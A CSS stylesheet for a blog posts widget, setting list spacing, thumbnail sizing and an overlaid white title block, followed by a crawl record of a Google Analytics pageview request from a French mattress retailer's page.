.sk-list{ margin-bottom:10px;}
.sk-list .entry-title{ font-size:14px; margin-bottom:0px;}
.sk-list .entry-meta{ font-size:12px; margin-bottom:0px;}
.sk-list .post-thumbnail{ margin-bottom:10px;}

/* Style 1 */
.sk-posts-widget.style_3 .sk-list{     position: relative;
    margin-bottom: 15px;
    min-height: 100px;
    overflow: hidden;}
.sk-posts-widget.style_3 .sk-list .post-thumbnail{ padding:0px; margin-bottom:10px;}	
.sk-posts-widget.style_3 img{ width:100%;}
.sk-posts-widget.style_3 .post-content{ top:30%; width:100%; position:absolute; padding:20px 15px; color:#fff;} 
.sk-posts-widget.style_3 .post-content .entry-meta,.sk-posts-widget.style_3 .post-content .entry-title a{ color:#fff;}
.sk-posts-widget.style_3 .post-content .entry-meta{ padding-bottom:10px;}
.sk-posts-widget.style_3 .post-content .entry-title a{ font-weight:bold; font-size:20px;}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1985668418&t=pageview&_s=1&dl=https%3A%2F%2Fwww.literie-liaki.fr%2Fmatelas%2Fmatelas-pour-bebe-a-dunkerque%2F&ul=en-us%40posix&dt=Votre%20Matelas%20B%C3%A9b%C3%A9%20%C3%A0%20Dunkerque%20pas%20cher%20-%20Literie%20LIAKI&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=680388708&gjid=525075331&cid=868290912.1769268499&tid=UA-134271589-1&_gid=1690873951.1769268499&_r=1&_slc=1&z=690027953
body_size: -451
content:
2,cG-JTJ5X65W5T